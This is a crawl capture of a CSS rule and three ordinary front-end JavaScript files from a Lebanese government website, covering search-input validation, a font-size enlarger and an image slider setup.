.rwBodyRight{background-image:url('WebResource.axd?d=VNHAxt33QLmYRTQ2LX494gwp28AVrVeed-bjjIm4LsPdzP1B55NAg_OxuBCG7uaJnR1oqTPf2dCSG_wUPArF56QPjM5q8_F11CiRbvKiUsUqmZ-Qx8TNdkFsSRWH1PVeaZcyi8qz_mlqqtZlyrooIHijvmTchy1yhier3ujcLotrGc0AnNfq90jO7wWGArAq0&t=635095913660000000')!important}

--- FILE ---
content_type: application/javascript
request_url: http://www.pcm.gov.lb/arabic/functions/functionsSearch.js
body_size: 492
content:
function ValidateSearch(source, args) {
    if (document.location.href.indexOf("index") > -1) {
        if (MM_findObj('ControlHead1_ControlSearch1_txtSearch').value.length < 3) {
            args.IsValid = false;
        }
        else {
            args.IsValid = true;
        }
    }
    else {
        if (MM_findObj('ctl00_ControlHead1_ControlSearch1_txtSearch').value.length < 3)
            args.IsValid = false;
        else
            args.IsValid = true;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Components/HTML/PageHead/html/functions/functions.js
body_size: 567
content:
var max_font_size = 16;
var min_font_size = 12;

$(function(){
	$('.controls a').click(function(){
		var ourText = $('#contentToEnalrge, #contentToEnalrge td, #contentToEnalrge div').not("");
		var currFontSize = ourText.css('fontSize');
		var finalNum = parseFloat(currFontSize, 12);
		var stringEnding = currFontSize.slice(-2);
		if(this.id == 'large') {
			if(finalNum < max_font_size) finalNum += 2;
		}
		else if (this.id == 'small'){
			if(finalNum > min_font_size) finalNum -=2;
		}
		ourText.css('fontSize', finalNum + stringEnding);
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://www.pcm.gov.lb/arabic/functions/anythingslider.init.js
body_size: 1176
content:
function formatText(index, panel) {
  return index + "";
}

$(function () {

	$('.anythingSlider').anythingSlider({
		easing: "easeInOutExpo",        // Anything other than "linear" or "swing" requires the easing plugin
		autoPlay: true,                 // This turns off the entire FUNCTIONALY, not just if it starts running or not.
		delay: 5000,                    // How long between slide transitions in AutoPlay mode
		startStopped: false,            // If autoPlay is on, this can force it to start stopped
		animationTime: 600,             // How long the slide transition takes
		hashTags: true,                 // Should links change the hashtag in the URL?
		buildNavigation: true,          // If true, builds and list of anchor links to link to each slide
		pauseOnHover: true,             // If true, and autoPlay is enabled, the show will pause on hover
		startText: "Go",             		// Start text
		stopText: "Stop",               // Stop text
		navigationFormatter: formatText // Details at the top of the file on this use (advanced use)
	});
	
	$("#slide-jump").click(function(){
		$('.anythingSlider').anythingSlider(6);
	});
	
});